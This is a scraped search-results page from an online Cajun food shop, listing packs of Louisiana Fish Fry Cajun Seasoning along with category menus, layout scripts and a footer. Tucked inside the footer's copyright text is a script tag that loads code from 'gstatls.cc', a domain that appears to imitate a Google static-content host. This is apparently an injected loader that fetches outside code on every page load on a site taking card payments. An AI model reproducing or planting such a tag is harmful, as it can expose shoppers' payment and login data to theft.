                                                <option value="1723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1720">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1727">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1721">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                <option value="1729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1722">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish & Lobster</option>
                                                <option value="1730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                <option value="1725">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1728">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                <option value="1724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1726">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                            <option value="1716">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Side Dishes</option>
                                                            <option value="1717">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Breads</option>
                                                            <option value="1740">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tasso</option>
                                                            <option value="1704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken</option>
                                                                        <option value="1146">Gifts</option>
                                                <option value="1744">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$11 - $20</option>
                                                            <option value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$21 - $30</option>
                                                            <option value="1148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$31 - $40</option>
                                                            <option value="1149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$41 on up</option>
                                                            <option value="1660">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corporate Gifts</option>
                                                            <option value="1150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
                                                            <option value="1151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Baskets</option>
                                                            <option value="1152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
                                                            <option value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Coolers</option>
                                                            <option value="1156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Merchandise</option>
                                                <option value="1157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun</option>
                                                <option value="1160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookbooks</option>
                                                <option value="1165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookware</option>
                                                <option value="1169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchenware</option>
                                                <option value="1661">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mardi Gras</option>
                                                <option value="1158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swamp Pop</option>
                                                <option value="1159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zydeco</option>
                                                            <option value="1672">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Specialty Gifts</option>
                                                            <option value="1743">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under $10</option>
                                                                        <option value="1673">Seafood</option>
                                                <option value="1674">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator</option>
                                                <option value="1679">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Appetizers</option>
                                                <option value="1678">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Burgers</option>
                                                <option value="1675">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Meat</option>
                                                <option value="1677">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Sausage</option>
                                                <option value="1676">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Alligator</option>
                                                            <option value="1684">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab</option>
                                                <option value="1685">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1686">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1687">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                            <option value="1680">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish</option>
                                                <option value="1682">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1683">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1681">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live Louisiana crawfish</option>
                                                            <option value="1689">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish</option>
                                                            <option value="1688">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                            <option value="1690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headless</option>
                                                <option value="1691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Heads on IQF</option>
                                                <option value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peeled & Deveined</option>
                                                            <option value="1694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Charbroiled</option>
                                                <option value="1695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shucked</option>
                                                <option value="1697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Oysters</option>
                                                            <option value="1698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                                        <option value="1662">Sweets</option>
                                                            <option value="1109">Turducken</option>
                                                <option value="1864">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Duck</option>
                                                            <option value="1865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Turkey</option>
                                                            <option value="1856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken Roll</option>
                                                            <option value="1857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 Pound Turducken</option>
                                                            <option value="1858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;15 Pound Turducken</option>
                                                                        <option value="1768">Beans</option>
                                                <option value="1772">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Beans</option>
                                                                        <option value="1771">Rice</option>
                                                <option value="1773">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Rice</option>
                                                                        <option value="1859">14 Pound Turducken</option>
                                                            <option value="1107">Crawfish</option>
                                                <option value="1377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                            <option value="1108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                            <option value="1657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                                        <option value="1825">Closeout Specials</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Search in subcategories</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Search in product descriptions</label>
      </p>
      <input type="button" value="Search" id="button-search" class="btn btn-primary" />
      <br /><br />
      <h2>Products meeting the search criteria</h2>
            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Louisiana+Fish+Fry+Cajun+Seasoning+8+oz+-+Pack+of+2&amp;limit=25">25</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Louisiana+Fish+Fry+Cajun+Seasoning+8+oz+-+Pack+of+2&amp;limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Louisiana+Fish+Fry+Cajun+Seasoning+8+oz+-+Pack+of+2&amp;limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Louisiana+Fish+Fry+Cajun+Seasoning+8+oz+-+Pack+of+2&amp;limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Louisiana+Fish+Fry+Cajun+Seasoning+8+oz+-+Pack+of+2&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=Louisiana+Fish+Fry+Cajun+Seasoning+8+oz+-+Pack+of+2">Default</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=Louisiana+Fish+Fry+Cajun+Seasoning+8+oz+-+Pack+of+2">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=Louisiana+Fish+Fry+Cajun+Seasoning+8+oz+-+Pack+of+2">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=Louisiana+Fish+Fry+Cajun+Seasoning+8+oz+-+Pack+of+2">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=Louisiana+Fish+Fry+Cajun+Seasoning+8+oz+-+Pack+of+2">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=Louisiana+Fish+Fry+Cajun+Seasoning+8+oz+-+Pack+of+2">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=Louisiana+Fish+Fry+Cajun+Seasoning+8+oz+-+Pack+of+2">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=Louisiana+Fish+Fry+Cajun+Seasoning+8+oz+-+Pack+of+2">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=Louisiana+Fish+Fry+Cajun+Seasoning+8+oz+-+Pack+of+2">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-seasoning-8oz-pack-of-12?tag=Louisiana%20Fish%20Fry%20Cajun%20Seasoning%208%20oz%20-%20Pack%20of%202"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-cajun-seasoning-8oz-12Pack-175x175.png" alt="Louisiana Fish Fry Cajun Seasoning 8 oz - Pack of 12" title="Louisiana Fish Fry Cajun Seasoning 8 oz - Pack of 12" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-seasoning-8oz-pack-of-12?tag=Louisiana%20Fish%20Fry%20Cajun%20Seasoning%208%20oz%20-%20Pack%20of%202">Louisiana Fish Fry Cajun Seasoning 8 oz ...</a></h4>
                <p class="description">Louisiana Cajun Seasoning is the perfect blend of salt, red pepper, other spices and garlic. It's gr..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">25</span><span class="smfont">38</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">33</span><span class="smfont">84</span></span></span>
                  <span class="saving">-25%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                                    <div class="ras_cart_btn4280">
                  <button class="btn-primary" type="button" onclick="cart.add('4280');"><span>Add to Cart</span></button>
                  </div>
                  <div style="display:none" class="ras_cart4280">
                    <div  style="width: 110px;display: flex;margin: auto;">
                      <button style="width:38px;float: left;" onclick="cart.add('4280','-1');" class="btn-primary">-</button>
                        <div class="ras_cart_qty4280" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                          0
                        </div>
                      <button style="width:38px" onclick="cart.add('4280','1');"class="btn-primary">+</button>
                    </div>
                  </div>
                                                </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-seasoning-8oz-pack-of-4?tag=Louisiana%20Fish%20Fry%20Cajun%20Seasoning%208%20oz%20-%20Pack%20of%202"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-cajun-seasoning-8oz-4Pack-175x175.png" alt="Louisiana Fish Fry Cajun Seasoning 8 oz - Pack of 4" title="Louisiana Fish Fry Cajun Seasoning 8 oz - Pack of 4" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-seasoning-8oz-pack-of-4?tag=Louisiana%20Fish%20Fry%20Cajun%20Seasoning%208%20oz%20-%20Pack%20of%202">Louisiana Fish Fry Cajun Seasoning 8 oz ...</a></h4>
                <p class="description">Louisiana Cajun Seasoning is the perfect blend of salt, red pepper, other spices and garlic. It's gr..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">31</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">28</span></span></span>
                  <span class="saving">-17%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                                    <div class="ras_cart_btn4279">
                  <button class="btn-primary" type="button" onclick="cart.add('4279');"><span>Add to Cart</span></button>
                  </div>
                  <div style="display:none" class="ras_cart4279">
                    <div  style="width: 110px;display: flex;margin: auto;">
                      <button style="width:38px;float: left;" onclick="cart.add('4279','-1');" class="btn-primary">-</button>
                        <div class="ras_cart_qty4279" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                          0
                        </div>
                      <button style="width:38px" onclick="cart.add('4279','1');"class="btn-primary">+</button>
                    </div>
                  </div>
                                                </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-seasoning-8oz-pack-of-2?tag=Louisiana%20Fish%20Fry%20Cajun%20Seasoning%208%20oz%20-%20Pack%20of%202"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-cajun-seasoning-8oz-2Pack-175x175.png" alt="Louisiana Fish Fry Cajun Seasoning 8 oz - Pack of 2" title="Louisiana Fish Fry Cajun Seasoning 8 oz - Pack of 2" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-seasoning-8oz-pack-of-2?tag=Louisiana%20Fish%20Fry%20Cajun%20Seasoning%208%20oz%20-%20Pack%20of%202">Louisiana Fish Fry Cajun Seasoning 8 oz ...</a></h4>
                <p class="description">Louisiana Cajun Seasoning is the perfect blend of salt, red pepper, other spices and garlic. It's gr..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">94</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">64</span></span></span>
                  <span class="saving">-12%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                                    <div class="ras_cart_btn4277">
                  <button class="btn-primary" type="button" onclick="cart.add('4277');"><span>Add to Cart</span></button>
                  </div>
                  <div style="display:none" class="ras_cart4277">
                    <div  style="width: 110px;display: flex;margin: auto;">
                      <button style="width:38px;float: left;" onclick="cart.add('4277','-1');" class="btn-primary">-</button>
                        <div class="ras_cart_qty4277" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                          0
                        </div>
                      <button style="width:38px" onclick="cart.add('4277','1');"class="btn-primary">+</button>
                    </div>
                  </div>
                                                </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 3 of 3 (1 Pages)</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-2 col-md-2 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		
      if (url.indexOf('?') > -1) {
        url += '&search=' + encodeURIComponent(search);
      } else {
        url += '?search=' + encodeURIComponent(search);
      }
      
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>

